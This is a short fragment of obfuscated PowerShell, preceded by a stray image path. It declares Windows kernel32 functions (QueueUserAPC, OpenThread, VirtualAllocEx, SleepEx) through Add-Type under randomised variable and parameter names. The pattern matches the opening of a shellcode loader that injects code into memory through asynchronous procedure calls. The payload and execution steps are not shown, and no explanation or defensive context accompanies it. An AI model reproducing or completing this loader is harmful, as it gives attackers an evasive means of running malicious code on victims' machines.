 $anrwf="[DllImport(`"kernel32`")]
public static extern uint QueueUserAPC(IntPtr muapoay,IntPtr ownmggmyjwj,IntPtr blggfu);
[DllImport(`"kernel32`")]
public static extern IntPtr GetCurrentThreadId();
[DllImport(`"kernel32`")]
public static extern IntPtr OpenThread(uint uxd,uint egqs,IntPtr yobweqmfam);";
$tnc=Add-Type -memberDefinition $anrwf -Name 'tba' -namespace W32 -passthru;

$rcngphelytl="[DllImport(`"kernel32`")]
public static extern IntPtr GetCurrentProcess();
[DllImport(`"kernel32`")]
public static extern void SleepEx(uint bxtqajkpwb,uint ytemv);
[DllImport(`"kernel32`")]
public static extern IntPtr VirtualAllocEx(IntPtr nlosdxjodm,IntPtr mvqodpevph,uint tnvcegcf,uint dbt,uint egycoak);";
$klaam=Add-Type -memberDefinition $rcngphelytl -Name 'mme' -namespace W32 -passthru;